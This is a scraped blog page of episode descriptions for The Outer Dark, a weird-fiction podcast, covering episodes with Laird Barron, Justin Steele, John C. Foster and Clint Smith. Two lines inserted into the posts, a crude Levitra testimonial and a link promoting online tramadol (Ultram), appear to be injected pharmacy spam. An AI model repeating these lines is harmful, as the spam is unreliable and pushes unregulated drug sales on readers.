tag-s-p-miskowski tag-sam-cowan tag-scar-city tag-scott-nicolay tag-season-in-carcosa tag-shakespeare tag-shirley-jackson tag-shirley-jackson-award tag-short-story tag-simon-strantzas tag-skein-bone tag-skullcrack-city tag-small-beer-press tag-small-press tag-stefan-dziemianowicz tag-stephen-graham-jones tag-steve-berman tag-steve-rasnic-tem tag-storm-constantine tag-strange-aeons tag-swan-river-press tag-sword-and-sorcery tag-takashi-miike tag-tanith-lee tag-tenebrionidae tag-terri-windling tag-the-anodizing-line tag-the-autopsy tag-the-children-of-old-leech tag-the-croning tag-the-gilittering-world tag-the-grimscribes-puppets tag-the-last-werewolf tag-the-lost-district tag-the-outer-dark tag-tom-lynch tag-tony-burgess tag-tony-daniel tag-true-blood tag-true-detective tag-undertow-publications tag-v-h-leslie tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-weird-western tag-werewolf tag-werewolves tag-where-furnaces-burn tag-william-morrow tag-wordhorde tag-world-fantasy-award tag-world-fantasy-con tag-xs-for-eyes tag-years-best-weird-fiction">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/laird-barron-justin-steele-the-state-of-the-weird-2016-the-outer-dark-episode-24-december-22-2015/" rel="bookmark" title="Laird Barron &#038; Justin Steele: The State of The Weird 2015 | The Outer Dark: Episode 24 — DECEMBER 22, 2015">Laird Barron &#038; Justin Steele: The State of The Weird 2015 | The Outer Dark: Episode 24 — DECEMBER 22, 2015</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/laird-barron-justin-steele-the-state-of-the-weird-2016-the-outer-dark-episode-24-december-22-2015/" title="Laird Barron &#038; Justin Steele: The State of The Weird 2015 | The Outer Dark: Episode 24 — DECEMBER 22, 2015">December 22, 2015</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/laird-barron-justin-steele-the-state-of-the-weird-2016-the-outer-dark-episode-24-december-22-2015/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><b></b><b><a href="https://scottnicolay.com/media/2015/12/Xs-for-Eyes-state-of-the-weird-1000px.jpg" rel="attachment wp-att-369"><img decoding="async" class="alignright wp-image-369" src="https://scottnicolay.com/media/2015/12/Xs-for-Eyes-state-of-the-weird-1000px-683x1024.jpg" alt="X's for Eyes state of the weird 1000px" width="500" height="750" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/12/Xs-for-Eyes-state-of-the-weird-1000px-683x1024.jpg 683w, https://www.scottnicolay.com/wp-content/uploads/2015/12/Xs-for-Eyes-state-of-the-weird-1000px-200x300.jpg 200w, https://www.scottnicolay.com/wp-content/uploads/2015/12/Xs-for-Eyes-state-of-the-weird-1000px-768x1152.jpg 768w, https://www.scottnicolay.com/wp-content/uploads/2015/12/Xs-for-Eyes-state-of-the-weird-1000px-676x1014.jpg 676w, https://www.scottnicolay.com/wp-content/uploads/2015/12/Xs-for-Eyes-state-of-the-weird-1000px.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></a>Laird Barron</b></span><span class="s2"><b> </b>and <a href="https://www.arkhamdigest.com/"><span class="s1"><b>Justin Steele</b></span></a> join host <a href="https://www.scottnicolay.com/"><span class="s1"><b>Scott Nicolay</b></span></a> in the most epic episode of <b>The Outer Dark</b> yet. Laird updates listeners on what he’s been working on lately, including his new review columns at <a href="https://darkdiscoveries.com/"><span class="s1"><b>Dark Discoveries</b></span></a> and <a href="https://www.locusmag.com/"><span class="s1"><b>Locus</b></span></a>, Justin discusses his vision as new fiction editor, columnist and reviewer for <a href="https://www.strange-aeons.com/"><span class="s1"><b>Strange Aeons</b></span></a>, as well as more future anthology plans with <b>Ross Lockhart</b>. And Scott reveals some plans as well including his next collection in 2017, editing a short story collection of works by<b><i> </i>John D. Keefauver<i> </i></b>for<b> </b><a href="https://www.lethepressbooks.com/"><span class="s1"><b>Lethe Press</b></span></a>, and more. The three then dive deep into a discussion of all the “good stuff out there” released in 2015 and upcoming in 2016 in weird fiction, especially short stories and so many must-have collections and anthologies. One stand-out in late 2015 is the “wonderful” and historic <a href="https://www.amazon.com/Cassildas-Song-Inspired-Robert-Chambers-ebook/dp/B018WRJO7M/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1449236818&amp;sr=1-1&amp;keywords=cassilda's+song"><span class="s1"><b><i>Cassilda’s Song</i></b></span></a>, edited by <a href="https://thisyellowmadness.blogspot.com/"><span class="s1"><b>Joseph S Pulver Sr.</b></span></a> and featuring a who’s who of not just the top women writing weird fiction today but some of the very best authors and stories of the year period. In 2016, new collections from Laird Barron, <a href="https://johnpaullangan.wordpress.com/"><span class="s1"><b>John Langan</b></span></a>, <a href="https://liviallewellyn.com/"><span class="s1"><b>Livia Llewellyn</b></span></a>, <a href="https://www.well-builtcity.com/"><span class="s1"><b>Jeffrey Ford</b></span></a>, and<b> </b><a href="https://www.brianevenson.com/"><span class="s1"><b>Brian Evenson</b></span></a> lead the pack of highly anticipated publications, as well as collections such as <a href="https://www.kickstarter.com/projects/lovecraftezine/autumn-cthulhu-tales-of-lovecraftian-horror"><span class="s1"><b><i>Autumn Cthulhu</i></b></span></a> (ed. <a href="https://lovecraftzine.com/"><span class="s1"><b>Mike Davis/Lovecraft eZine</b></span></a>) and<b><i> Lost Signals</i></b> (ed. <a href="https://perpetualpublishing.com/"><span class="s1"><b>Max Booth III/Perpetual Motion Machine Press</b></span></a>), a major new novel by the consistently excellent <a href="https://www.demontheory.net/"><span class="s1"><b>Stephen Graham Jones</b></span></a> and many more writers and editors driving the Weird Renaissance.</span></p>
<p class="p1"><span class="s2"><a href="https://scottnicolay.com/media/2015/11/YBWF-2.jpg" rel="attachment wp-att-274"><img decoding="async" class="alignleft size-medium wp-image-274" src="https://scottnicolay.com/media/2015/11/YBWF-2-200x300.jpg" alt="YBWF-2" width="200" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2-200x300.jpg 200w, https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2-683x1024.jpg 683w, https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2-676x1014.jpg 676w, https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2.jpg 1800w" sizes="(max-width: 200px) 100vw, 200px" /></a>Plus the Roundtable discusses innovative takes on werewolves, different types of rejections, the small press boom and its sustainability, the economics of limited editions, advice to authors on strategies to grow careers, the loss of some titans (<a href="https://en.wikipedia.org/wiki/Joel_Lane"><span class="s1"><b>Joel Lane</b></span></a><b>, </b><a href="https://www.michaelsheaauthor.com/"><span class="s1"><b>Michael Shea</b></span></a><b>, </b><a href="https://www.lucius-shepard.com/"><span class="s1"><b>Lucius Shepard</b></span></a>, <a href="https://www.m-s-tem.com/tems/blog1.php/home"><span class="s1"><b>Melanie Tem</b></span></a>, <a href="https://www.tanith-lee.com/"><span class="s1"><b>Tanith Lee</b></span></a>) in recent years, why writers should embrace and savor weird and horror influences, the Weird’s big move into major publishing and cinema/TV, heading into the third annual <a href="https://www.undertowbooks.com/issues/"><span class="s1"><b><i>Year’s Best Weird Fiction</i></b></span></a>, key editors and publishers (including <a href="https://ellendatlow.com/"><span class="s1"><b>Ellen Datlow</b></span></a><b>, </b><a href="https://www.undertowbooks.com/"><span class="s1"><b>Michael Kelly</b></span></a><b>, </b><a href="https://wordhorde.com/"><span class="s1"><b>Ross Lockhart</b></span></a>, <a href="https://strantzas.com/"><span class="s3"><b>Simon Strantzas</b></span></a>, and more), where Bizarro and Weird meet and diverge, and much more.</span></p>
<p class="p1"><span class="s2">My dick was up for 5 hours (last one in hospital..). If you ask me if did it work? &#8211; hell yeah! Did I enjoy it? &#8211; hell no! But to be honest, that’s only for <a href="https://www.thejerusalemfund.org/levitra">Levitra 20mg</a>   my idiocy.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p1"><span class="s2"><b>Next week’s guest: </b><a href="https://henrylien.com/"><span class="s1"><b>Henry Lien</b></span></a><b>, </b>author of “<a href="https://henrylien.com/the-ladies-aquatic-gardening-society-online/"><span class="s1">The Ladies’ Aquatic Gardening Society</span></a>” (Asimov’s, June 2015) and more.</span></p>
<p class="p1"><span class="s2"><b><a href="https://scottnicolay.com/media/2015/12/cassildas-song.jpg" rel="attachment wp-att-371"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-371" src="https://scottnicolay.com/media/2015/12/cassildas-song-194x300.jpg" alt="cassilda's song" width="194" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/12/cassildas-song-194x300.jpg 194w, https://www.scottnicolay.com/wp-content/uploads/2015/12/cassildas-song.jpg 322w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>More Links:</b></span></p>
<p class="p3"><span class="s4"><a href="https://jonathanstrahan.podbean.com/">https://jonathanstrahan.podbean.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://weirdfictionreview.com/2011/11/dogme-2011-for-weird-fiction-by-scott-nicolay/">https://weirdfictionreview.com/2011/11/dogme-2011-for-weird-fiction-by-scott-nicolay/</a></span></p>
<p class="p3"><span class="s4"><a href="https://www.eibonvalepress.co.uk/books/books_scarcity.htm">https://www.eibonvalepress.co.uk/books/books_scarcity.htm</a></span></p>
<p class="p3"><span class="s4"><a href="https://www.lethepressbooks.com/">https://www.lethepressbooks.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://dimshores.apps-1and1.com/">https://dimshores.apps-1and1.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://smallbeerpress.com/">https://smallbeerpress.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://journalstone.com/">https://journalstone.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://scottnicolay.com/media/2015/12/autumn-cthulhu-midsize.jpg" rel="attachment wp-att-372"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-372" src="https://scottnicolay.com/media/2015/12/autumn-cthulhu-midsize-196x300.jpg" alt="autumn-cthulhu-midsize" width="196" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/12/autumn-cthulhu-midsize-196x300.jpg 196w, https://www.scottnicolay.com/wp-content/uploads/2015/12/autumn-cthulhu-midsize-768x1175.jpg 768w, https://www.scottnicolay.com/wp-content/uploads/2015/12/autumn-cthulhu-midsize-669x1024.jpg 669w, https://www.scottnicolay.com/wp-content/uploads/2015/12/autumn-cthulhu-midsize-676x1034.jpg 676w, https://www.scottnicolay.com/wp-content/uploads/2015/12/autumn-cthulhu-midsize.jpg 823w" sizes="auto, (max-width: 196px) 100vw, 196px" /></a><a href="https://dunhamsmanor.com/">https://dunhamsmanor.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://centipedepress.com/">https://centipedepress.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://www.undertowbooks.com/">https://www.undertowbooks.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://chizinepub.com/">https://chizinepub.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://perpetualpublishing.com/">https://perpetualpublishing.com/</a></span></p>
<p class="p3"><span class="s4"><a href="https://www.fedoganandbremer.com/">https://www.fedoganandbremer.com/</a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-345" class="post-345 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-a-head-full-of-ghosts tag-a-little-brown-book-of-burials tag-alistair-rennie tag-anna-tambour tag-arabian-nights tag-arkham-digest tag-autumn-cthulhu tag-bird-box tag-black-cadillac tag-bleak-warriors tag-blood-meridian tag-borderlands-press tag-cajun tag-canada tag-centipede-press tag-charles-olson tag-charles-stross tag-cheeky-frawg tag-china-mieville tag-chizine-press tag-clark-ashton-smith tag-cold-war tag-collected-fiction tag-cormac-mccarthy tag-cornell-woolrich tag-cosmic-horror tag-crandolin tag-creole tag-crime-fiction tag-dark-moon-digest tag-dark-regions tag-dark-tower tag-dark-visions-2 tag-datura tag-dave-felton tag-david-nickle tag-dead-air tag-dead-men tag-demi-god tag-donald-westlake tag-dread tag-dunhams-manor tag-edgar-rice-burroughs tag-espionage tag-fargo tag-frankenstein tag-george-rr-martin tag-gilgamesh tag-grey-matter-press tag-gunslinger tag-hardboiled tag-herman-melville tag-horror tag-hp-lovecraft tag-jack-ketchum tag-jeff-vandermeer tag-jim-thompson tag-john-c-foster tag-john-w-campbell tag-jordan-krall tag-josh-malerman tag-journalstone tag-justin-steele tag-koko tag-laird-barron tag-lee-child tag-leena-krohn tag-leigh-brackett tag-libros-de-inferno tag-licence-expired-the-unauthorized-james-bond tag-los-angeles tag-lost-signals tag-louisiana tag-lovecraft-ezine tag-mad-max tag-madeline-ashby tag-magic tag-matthew-revert tag-max-booth-iii tag-mexico tag-michael-bukowski tag-michael-cisco tag-mike-davis tag-moby-dick tag-mr-white tag-necronomicon-providence tag-neil-gaiman tag-new-weird tag-niels-hobbs tag-night-roads tag-noir tag-parker tag-paul-bowles tag-paul-tremblay tag-perpetual-motion-machine-publishing tag-peter-straub tag-pontypool tag-project-iradio tag-raymond-chandler tag-readercon tag-red-harvest tag-richard-gavin tag-robert-ludlum tag-robert-w-chambers tag-s-p-miskowski tag-scott-nicolay tag-shakespeare tag-slaughterhouse tag-slippage tag-spiders tag-spies tag-star-wars tag-stephen-barnes tag-stephen-king tag-strange-aeons tag-superhero tag-sword-and-sorcery tag-takashi-miike tag-texas tag-the-big-sleep tag-the-croning tag-the-dark-half tag-the-king-in-yellow tag-the-kundalini-equation tag-the-man-with-no-name tag-the-mountain-walked tag-the-narrator tag-the-outer-dark tag-the-talisman tag-thomas-ligotti tag-thriller tag-tony-burgess tag-true-detective tag-up-above-the-world-dark-americana tag-vanishing-point tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-who-goes-there tag-xs-for-eyes tag-yogblogsoth">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/john-c-foster-on-the-road-of-a-dark-americana-the-outer-dark-episode-23-december-15-2015/" rel="bookmark" title="John C. Foster: On the Road of a Dark Americana | The Outer Dark: Episode 23 —  DECEMBER 15, 2015">John C. Foster: On the Road of a Dark Americana | The Outer Dark: Episode 23 —  DECEMBER 15, 2015</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/john-c-foster-on-the-road-of-a-dark-americana-the-outer-dark-episode-23-december-15-2015/" title="John C. Foster: On the Road of a Dark Americana | The Outer Dark: Episode 23 —  DECEMBER 15, 2015">December 16, 2015</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/john-c-foster-on-the-road-of-a-dark-americana-the-outer-dark-episode-23-december-15-2015/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><b></b><b><a href="https://scottnicolay.com/media/2015/12/Dead-Men-updated-cover.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-350 size-full" src="https://scottnicolay.com/media/2015/12/Dead-Men-updated-cover-e1450243395335.jpg" alt="Dead-Men-updated-cover" width="400" height="640" /></a>John C. Foster</b></span><span class="s2"> unburies the genesis of his <b>Libros de Inferno</b> trilogy (<a href="https://perpetualpublishing.com/"><span class="s1"><b>Perpetual Motion Machine Publishing</b></span></a>) which starts with <a href="https://perpetualpublishing.com/product/dead-men/"><span class="s1"><b><i>Dead Men</i></b></span></a>, playing in an ugly rough reality that is slipping and in decay, how he develops his storytelling via set pieces and way stations, his repulsion for spoon-feeding readers, his fascination with the concept of dread and creating a sense of jeopardy even for a tough guy, aiming for a dark Americana, <i>Dead Men</i>’s setting in Texas and northern Mexico, moving the second novel <b><i>Night Roads </i></b>(Oct. 2016) to Louisiana, blending hard-boiled and noir with more horrific elements, square-jawed heroes versus flawed characters in new lives, a dialogue with Frankenstein’s creation, writing as a corridor with many windows and doors, a <b><i>Star Wars</i></b> interlude, his influences including <b>Stephen King</b>, <b>Raymond Chandler </b>and <b>Donald Westlake</b>’s Parker novels, his other upcoming novel which is a dark espionage thriller called <b><i>Mr. White</i></b> (<a href="https://greymatterpress.com/"><span class="s1"><b>Grey Matter Press</b></span></a>, March 2016), why you should “get out of the way when you see that <a href="https://scottnicolay.com/media/2015/12/Foster-John-Smith-sketch.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-351" src="https://scottnicolay.com/media/2015/12/Foster-John-Smith-sketch-300x300.jpg" alt="Foster-John Smith sketch" width="300" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/12/Foster-John-Smith-sketch-300x300.jpg 300w, https://www.scottnicolay.com/wp-content/uploads/2015/12/Foster-John-Smith-sketch-150x150.jpg 150w, https://www.scottnicolay.com/wp-content/uploads/2015/12/Foster-John-Smith-sketch.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>black Cadillac coming,” using Mad Max as a structural model, epic narratives such as <b>Gilgamesh</b> and the notion of demi-Gods, revealing character through action, burial suits, damned books, occult versus super-science, the fearlessness of <b>Laird Barron</b>, what’s next for John including another novel, collection and upcoming short stories including “<b>Dead Air</b>” in the highly anticipated <b><i>Lost Signals</i></b>, edited by <a href="https://www.talesfromthebooth.com/"><span class="s1"><b>Max Booth III</b></span></a>, and his reading recommendations of other contemporary writers to watch including <a href="https://peterstraub.net/"><span class="s1"><b>Peter Straub</b></span></a> (<a href="https://www.amazon.com/Koko-Peter-Straub/dp/0307472205/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1450210195&amp;sr=1-1&amp;keywords=koko+peter+straub"><span class="s1"><b><i>Koko</i></b></span></a>), <a href="https://www.usatoday.com/story/life/books/2014/06/13/why-bird-box-author-josh-malerman-is-more-stoker-than-lovecraft/10379935/"><span class="s1"><b>Josh Malerman</b></span></a> (<a href="https://www.amazon.com/Bird-Box-Novel-Josh-Malerman/dp/0062259652"><span class="s1"><b><i>Bird Box</i></b></span></a>), <a href="https://thelittlesleep.wordpress.com/"><span class="s1"><b>Paul Tremblay</b></span></a> (<a href="https://www.amazon.com/Head-Full-Ghosts-Novel/dp/0062363239"><span class="s1"><b><i>A Head Full of Ghosts</i></b></span></a>) and <a href="https://www.ligotti.net/"><span class="s1"><b>Thomas Ligotti</b></span></a><b> (</b><a href="https://www.amazon.com/Songs-Dreamer-Grimscribe-Thomas-Ligotti/dp/0143107763/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1450210100&amp;sr=1-1&amp;keywords=thomas+ligotti+penguin"><span class="s1"><b>Penguin </b>editions</span></a>).</span></p>
<p class="p3"><span class="s2"><b><a href="https://scottnicolay.com/media/2015/12/krohn.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-349" src="https://scottnicolay.com/media/2015/12/krohn-204x300.jpg" alt="case6.000x9.000.indd" width="204" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/12/krohn-204x300.jpg 204w, https://www.scottnicolay.com/wp-content/uploads/2015/12/krohn.jpg 400w" sizes="auto, (max-width: 204px) 100vw, 204px" /></a>News of the Weird</b> with <a href="https://www.arkhamdigest.com/"><span class="s3"><b>Justin Steele</b></span></a> includes the monumental anthology <a href="https://cheekyfrawgbooks.com/"><span class="s3"><b>Leena Krohn: Collected Fiction</b></span></a> and the <a href="https://storybundle.com/fiction?utm_source=newsletter&amp;utm_medium=email&amp;utm_campaign=vandermeermixtape"><span class="s3"><b>VanderMeer Winter Mix StoryBundle</b></span></a> which also includes eBooks of <b>Anna Tambour</b>’s <b><i>Crandolin</i></b>, <b>Michael Cisco</b>’s <b><i>The Narrator</i></b>, and seven other exciting works, an exciting offer which expires on Dec. 31. Also another major story reveal from <i>Lost Signals</i>, edited by Max Booth III, another upcoming Laird Barron novella, an update on <b>Lovecraft eZine</b>’s <b><i>Autumn Cthulhu</i></b> <a href="https://www.kickstarter.com/projects/lovecraftezine/autumn-cthulhu-tales-of-lovecraftian-horror"><span class="s3"><b>Kickstarter</b></span></a>, the <b>Ramsey Campbell</b> tribute anthology <b><i>The Children of Gla’aki</i></b>. edited by <b>Brian M. Sammons</b> and <b>Glynn Owen Barras</b>s (<a href="https://www.darkregions.com/"><span class="s3"><b>Dark Regions Press</b></span></a>) and new books from <a href="https://dunhamsmanor.com/"><span class="s3"><b>Dunhams Manor Press</b></span></a>. Plus, a clue about <b>Stories from the Borderland #3</b>, posting tomorrow at <a href="https://www.ScottNicolay.com"><span class="s3"><b>www.ScottNicolay.com</b></span></a><b> </b>and artist<a href="https://yog-blogsoth.blogspot.com/"><span class="s3"><b> Michael Bukowski’s yogblogsoth</b></span></a>.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p3"><span class="s2"><b>Next week’s guest: Laird Barron </b>and <b>Justin Steele</b> join Scott for a roundtable on <strong>The State of the Weird 2016.</strong></span></p>
<p class="p3"><span class="s2">It’s a great drug <a href="https://spinegroup.ca/tramadol-online/">Ultram</a> intended for the treatment of moderate to severe pain.</span></p>
<p><span class="s2"><b>More Links:</b></span></p>
<p class="p4"><span class="s4"><a href="https://chizinepub.com/books/license-expired">https://chizinepub.com/books/license-expired</a></span></p>
<p class="p4"><span class="s4"><a href="https://en.wikipedia.org/wiki/Leigh_Brackett">https://en.wikipedia.org/wiki/Leigh_Brackett</a></span></p>
<p class="p4"><span class="s4"><a href="https://www.strange-aeons.com/">https://www.strange-aeons.com/</a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-273" class="post-273 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-aaron-french tag-almost-divine tag-almost-insentient tag-animal-house tag-arkham-digest tag-barbershop tag-batman-begins tag-best-new-horror-26 tag-bizarro-pulp-press tag-box-trolls tag-breece-dj-pancake tag-c-m-muller tag-christopher-slatsky tag-clint-smith tag-cordon-bleu tag-culinary-arts tag-d-p-watts tag-daniel-mills tag-dirt-on-vicky tag-doc-savage tag-dunhams-manor tag-edgar-allan-poe tag-eric-schaller tag-fox-hunters tag-george-pelecanos tag-ghost-story tag-ghouljaw tag-goodfellas tag-hardy-boys tag-haunted-house tag-helen-marshall tag-henry-james tag-hippocampus-press tag-horror tag-hp-lovecraft tag-joe-pesci tag-joe-pulver tag-john-langan tag-jordan-krall tag-joseph-s-pulver-sr tag-journalstone tag-justin-steele tag-kathe-koja tag-kristi-demeester tag-kurt-fawver tag-laika-studios tag-laird-barron tag-livia-llewellyn tag-marc-e-fitch tag-matthew-bartlett tag-meet-me-in-the-iddle-of-the-air tag-michael-kelly tag-michael-wehunt tag-middle-america tag-midwest tag-mythic-indy tag-nathan-balingrud tag-nathaniel-hawthorne tag-necronomicon-providence-2017 tag-news-of-the-weird tag-niels-hobbs tag-night-gallery tag-nightscript tag-oscar-wilde tag-parallax tag-project-iradio tag-pulp tag-ralph-robert-moore tag-ray-bradbury tag-readercon tag-restaurant tag-ritual tag-roger-zelazny tag-s-p-miskowski tag-scott-nicolay tag-shadows-and-tall-trees tag-simon-strantzas tag-singing-with-all-my-skin-and-bone tag-small-town tag-something-wicked-this-way-comes tag-stephen-jones tag-strange-aeons tag-sunny-moraine tag-ted-grau tag-the-big-blowdown tag-the-day-of-the-earwig tag-the-day-of-the-locust tag-the-fall-of-tomlinson-hall tag-the-gods-of-hp-lovecraft tag-the-grimscribes-puppets tag-the-jellyfish tag-the-jolly-corner tag-the-light-is-the-darkness tag-the-outer-dark tag-the-scarlet-letter tag-the-season-in-carcosa tag-the-three-lobed-burning-eye tag-thomas-ligotti tag-trilobite tag-undertow-publications tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-when-its-time-for-dead-things-to-die tag-xs-for-eyes tag-years-best-weird-fiction-laird-barron">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/a-care-for-dark-cookery-sampling-the-menu-chez-clint-smith-the-outer-dark-episode-21-november-24-2015/" rel="bookmark" title="A Care for Dark Cookery: Sampling the Menu Chez Clint Smith| The Outer Dark: Episode 21 — NOVEMBER 24, 2015">A Care for Dark Cookery: Sampling the Menu Chez Clint Smith| The Outer Dark: Episode 21 — NOVEMBER 24, 2015</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/a-care-for-dark-cookery-sampling-the-menu-chez-clint-smith-the-outer-dark-episode-21-november-24-2015/" title="A Care for Dark Cookery: Sampling the Menu Chez Clint Smith| The Outer Dark: Episode 21 — NOVEMBER 24, 2015">November 24, 2015</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/a-care-for-dark-cookery-sampling-the-menu-chez-clint-smith-the-outer-dark-episode-21-november-24-2015/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><b><a href="https://scottnicolay.com/media/2015/11/1-Ghouljaw-and-Other-Stories-FINAL-Cover-e1448343226262.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-279" src="https://scottnicolay.com/media/2015/11/1-Ghouljaw-and-Other-Stories-FINAL-Cover-e1448343226262.jpg" alt="(1) Ghouljaw and Other Stories - FINAL Cover" width="400" height="600" /></a><a href="https://clintsmithfiction.com" target="_blank">Clint Smith</a></b></span><span class="s2"> talks about his latest story in <strong>C M Muller</strong>’s journal <b><i><a href="https://chthonicmatter.wordpress.com/nightscript/" target="_blank">Nightscript</a> </i></b>and the excitement of sharing a table of contents with both other established and emerging voices, the strength and good new work in the Weird fiction community now, his first collection <a href="https://www.hippocampuspress.com/mythos-and-other-authors/fiction/ghouljaw-and-other-stories-by-clint-smith"><span class="s3"><b><i>Ghouljaw and Other Stories</i></b></span></a></span><span class="s4">, the weirdness of <a href="https://www.gutenberg.org/files/1190/1190-h/1190-h.htm" target="_blank"><b>Henry James</b>’ “<strong>The Jolly<span class="Apple-converted-space">  </span>Corner</strong>,</a>” his repetitious obsession with haunted houses, his knack for crafting titles that resonate, allusions to <b><i>Night Gallery</i></b> and <b>The Day of the Locust</b>, his propensity towards young protagonists trapped on the path to adult maturity, the barbershop and other father-son rituals, a favorable comparison to <b><a href="https://www.newyorker.com/books/page-turner/unearthing-breece-dj-pancake" target="_blank">Breece D’J Pancake</a></b>, when insects intrude into the house, a Bradbury inversion, obstacles and contradictions in the <a href="https://scottnicolay.com/media/2015/11/Mythic-Indy-cover.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-277" src="https://scottnicolay.com/media/2015/11/Mythic-Indy-cover-300x300.jpg" alt="Mythic Indy cover" width="300" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/11/Mythic-Indy-cover-300x300.jpg 300w, https://www.scottnicolay.com/wp-content/uploads/2015/11/Mythic-Indy-cover-150x150.jpg 150w, https://www.scottnicolay.com/wp-content/uploads/2015/11/Mythic-Indy-cover.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Middle American town, a pleasant face on the street, his background in the culinary arts, a future work involving race, sex and hierarchy in restaurant kitchens of the 1950s, moving away from the single white male protagonist to use the Weird to engage in more robust relationship issues, his <b>Dunhams Manor</b> chapbook “</span><span class="s2"><b><a href="https://www.lulu.com/shop/clint-smith/when-its-time-for-dead-things-to-die/paperback/product-22157842.html" target="_blank">When It’s Time For Dead Things To Die</a></b>,” his story “The Fall of Tomlinson Hall” in <b><i><a href="https://www.secondstoryindy.org/2015/09/pre-order-mythic-indy-and-support-second-story/" target="_blank">Mythic Indy</a></i></b>, more upcoming work including “Dirt on Vicky” in <b><i><a href="https://www.pspublishing.co.uk/best-new-horror-26-hardcover-edited-by-stephen-jones-3637-p.as" target="_blank">Year’s Best New Horror 26</a></i></b> edited by Stephen Jones, and his reading recommendations of contemporary Weird writers including <b><a href="https://www.kristidemeester.com/" target="_blank">Kristi DeMeester</a>, <a href="https://www.ralphrobertmoore.com/" target="_blank">Ralph Robert Moore</a>, <a href="https://www.marcfitch.com/" target="_blank">Marc E. Fitch</a></b> and <b><a href="https://muzzlelandpress.com/2015/08/10/christopher-slatsky-talks-alectryomancer-weird-influences-and-fortean-phenomena/" target="_blank">Christopher Slatsky</a></b>.</span></p>
